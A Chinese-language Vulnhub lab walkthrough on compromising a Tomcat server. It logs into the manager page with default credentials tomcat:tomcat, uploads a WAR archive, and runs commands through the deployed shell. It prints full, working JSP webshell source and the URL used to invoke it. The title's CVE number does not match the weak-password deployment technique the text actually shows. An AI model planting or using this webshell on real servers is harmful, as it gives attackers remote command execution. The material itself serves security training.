Vulnhub-Tomcat系列漏洞–CVE-2017-12615

漏洞简述

Tomcat支持在后台部署war文件,可以直接将webshell部署到web目录下。其中,欲访问后台,需要对应用户有相应权限。

正常安装的情况下,tomcat8中默认没有任何用户,且manager页面只允许本地IP访问。只有管理员手工修改了这些属性的情况下,才可以进行攻击。

准备环境





启动Vulnhub靶机环境:

漏洞复现



打开tomcat管理页面

进入后台http://192.168.94.129:8080/manager/html,输入默认账户及密码tomcat:tomcat



在本机上制作一句话木马,写入cmd.jsp中再讲jsp文件压缩程zip文件,最终修改zip文件尾缀为war,上传即可。

一句话木马文件内容为:

<%

if("023".equals(request.getParameter("pwd"))){

java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();

int a = -1;

byte[] b = new byte[2048];

out.print("pre");

while((a=in.read(b))!=-1){

out.println(new String(b));

}

out.print("/pre");

}

%>





可以看到已经生成了cmd文件夹,访问木马文件即可远程执行命令:

ip:8080/cmd1/cmd.jsp?pwd=023&i=pwd

漏洞利用成功